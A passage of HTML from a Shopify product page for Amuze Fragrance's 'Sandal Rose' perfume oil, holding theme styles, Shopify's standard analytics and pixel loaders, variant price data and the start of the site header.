        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//amuzefragrance.com/cdn/shop/t/12/assets/base.css?v=5283702335686849421764263324" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//amuzefragrance.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//amuzefragrance.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//amuzefragrance.com/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821764263324"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <script src="https://cdn.shopify.com/extensions/019beb15-df2c-7dcb-8b9a-5d4e4079244d/revenuehunt-170/assets/embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28509405323,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28509405323,storefrontBaseUrl: "https://amuzefragrance.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"401867067","configuration":"{\"pixel_id\":\"2742749546034983\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"135725371","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"143294779","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Amuze Fragrance","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"amuze-fragrance-llc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/amuzefragrance.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Sandal Rose","vendor":"Amuze Fragrance LLC","id":"4426045096075","untranslatedTitle":"Sandal Rose","url":"\/products\/sandal-rose","type":""},"id":"31764164739211","image":{"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519"},"sku":"","title":"6ml - Stick Applicator","untranslatedTitle":"6ml - Stick Applicator"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"Sandal Rose","vendor":"Amuze Fragrance LLC","id":"4426045096075","untranslatedTitle":"Sandal Rose","url":"\/products\/sandal-rose","type":""},"id":"31764164804747","image":{"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/5.25cm2.07in_b5299729-a208-4307-b6d1-b36b130ef12e.png?v=1644462519"},"sku":"","title":"12ml - Colorful Metal with Stick Applicator","untranslatedTitle":"12ml - Colorful Metal with Stick Applicator"},{"price":{"amount":49.99,"currencyCode":"USD"},"product":{"title":"Sandal Rose","vendor":"Amuze Fragrance LLC","id":"4426045096075","untranslatedTitle":"Sandal Rose","url":"\/products\/sandal-rose","type":""},"id":"50869675131195","image":{"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/H1902e9264a3044e19f15fe47fe5c1f36W_ba5f266e-d393-4742-bc7d-81a7f83fa685.jpg?v=1765867413"},"sku":null,"title":"15ml - Brown Metal with Stick Applicator","untranslatedTitle":"15ml - Brown Metal with Stick Applicator"},{"price":{"amount":24.99,"currencyCode":"USD"},"product":{"title":"Sandal Rose","vendor":"Amuze Fragrance LLC","id":"4426045096075","untranslatedTitle":"Sandal Rose","url":"\/products\/sandal-rose","type":""},"id":"50869675163963","image":{"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"},"sku":null,"title":"5ml - Roller Applicator","untranslatedTitle":"5ml - Roller Applicator"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Sandal Rose","vendor":"Amuze Fragrance LLC","id":"4426045096075","untranslatedTitle":"Sandal Rose","url":"\/products\/sandal-rose","type":""},"id":"50869675196731","image":{"src":"\/\/amuzefragrance.com\/cdn\/shop\/products\/designer2.png?v=1658874688"},"sku":null,"title":"8ml - Roller Applicator","untranslatedTitle":"8ml - Roller Applicator"}],"purchasingCompany":null},},"https://amuzefragrance.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28509405323","storefrontBaseUrl":"https:\/\/amuzefragrance.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sandal Rose\",\"vendor\":\"Amuze Fragrance LLC\",\"id\":\"4426045096075\",\"untranslatedTitle\":\"Sandal Rose\",\"url\":\"\/products\/sandal-rose\",\"type\":\"\"},\"id\":\"31764164739211\",\"image\":{\"src\":\"\/\/amuzefragrance.com\/cdn\/shop\/products\/SandalRose.png?v=1644462519\"},\"sku\":\"\",\"title\":\"6ml - Stick Applicator\",\"untranslatedTitle\":\"6ml - Stick Applicator\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4426045096075,"gid":"gid:\/\/shopify\/Product\/4426045096075","vendor":"Amuze Fragrance LLC","type":"","handle":"sandal-rose","variants":[{"id":31764164739211,"price":3499,"name":"Sandal Rose - 6ml - Stick Applicator","public_title":"6ml - Stick Applicator","sku":""},{"id":31764164804747,"price":4999,"name":"Sandal Rose - 12ml - Colorful Metal with Stick Applicator","public_title":"12ml - Colorful Metal with Stick Applicator","sku":""},{"id":50869675131195,"price":4999,"name":"Sandal Rose - 15ml - Brown Metal with Stick Applicator","public_title":"15ml - Brown Metal with Stick Applicator","sku":null},{"id":50869675163963,"price":2499,"name":"Sandal Rose - 5ml - Roller Applicator","public_title":"5ml - Roller Applicator","sku":null},{"id":50869675196731,"price":2999,"name":"Sandal Rose - 8ml - Roller Applicator","public_title":"8ml - Roller Applicator","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4426045096075,"requestId":"f2a1605a-f242-48fb-a77c-307aefe748be-1769351556"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28509405323,
      theme_id: 180331151675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//amuzefragrance.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//amuzefragrance.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//amuzefragrance.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28509405323,"isMerchantRequest":null,"themeId":180331151675,"themeCityHash":"1664755560035367561","contentLanguage":"en","currency":"USD","eventMetadataId":"3fb29f26-de53-4c4f-99ce-bed10c18c929"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4426045096075,"requestId":"f2a1605a-f242-48fb-a77c-307aefe748be-1769351556","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":31764164739211,"productId":4426045096075,"productGid":"gid:\/\/shopify\/Product\/4426045096075","name":"Sandal Rose - 6ml - Stick Applicator","price":"34.99","sku":"","brand":"Amuze Fragrance LLC","variant":"6ml - Stick Applicator","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":31764164739211,"productId":4426045096075,"productGid":"gid:\/\/shopify\/Product\/4426045096075","name":"Sandal Rose - 6ml - Stick Applicator","price":"34.99","sku":"","brand":"Amuze Fragrance LLC","variant":"6ml - Stick Applicator","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/amuzefragrance.com\/products\/sandal-rose"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//amuzefragrance.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://amuzefragrance.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28509405323"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="180331151675"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://amuzefragrance.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25176701632827__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25176701632827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25176701632827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25176701632827__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25176701632827__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25176701632827__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>FREE SHIPPING</strong> on all orders over $30! Shop now.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25176701632827__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
